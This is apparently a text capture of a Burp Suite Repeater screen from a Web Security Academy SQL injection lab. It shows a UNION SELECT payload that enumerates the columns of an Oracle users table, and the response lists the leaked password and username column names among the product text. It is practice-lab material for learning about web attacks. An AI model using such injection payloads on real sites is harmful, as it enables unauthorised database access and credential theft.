 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a80005204c11b0a81dea42400fb0014.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name%3d'USERS_XZCXJV'+--+- HTTP/2
2 Host: 0a80005204c11b0a81dea42400fb0014.web-security-academy.net
3 Cookie: session=4IbYPAXGcACvsAtpMRdPsje2MCi2PPOM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a80005204c11b0a81dea42400fb0014.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
89 Due to the intricacy of this service, you must allow 3 months for your order to be completed. So.
organization is paramount, no leaving shopping until the last minute if you want to take
advantage of this fabulously wonderful new way to present your gifts.
90 Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24
hours. Let your funky originality extend to all areas of your life. We love every project we work
on, so don&apos;t delay, give us a call today.
</td>
91 </tr>
92 <tr>
93 <th>
PASSWORD_QCIJDG
</th>
94 </tr>
95 <tr>
96 <th>
Snow Delivered To Your Door
</th>
97 <td>
By Steam Train Direct From The North Pole
98 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas
you have been dreaming of since you were a child.
99 Your snow will be loaded on to our exclusive snow train and transported across the globe in time
for the big day. In a few simple steps, your snow will be ready to scatter in the areas of your
choosing.
100 *Make sure you have an extra large freezer before delivery.
101 *Decant the liquid into small plastic tubs (there is some loss of molecular structure during
transit).
102 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on
the secret. We offer a 10% discount on future purchases for every referral we receive from you.
105 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days of the
year. Remember to order before your existing snow melts, and allow 3 days to prepare the new
batch to avoid disappointment.
</td>
106 </tr>
107 <tr>
108 <th>
USERNAME_ZNUEXN
</th>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
? Search... 0 matches
INSPECTOR
Done 9,018 bytes | 247 millis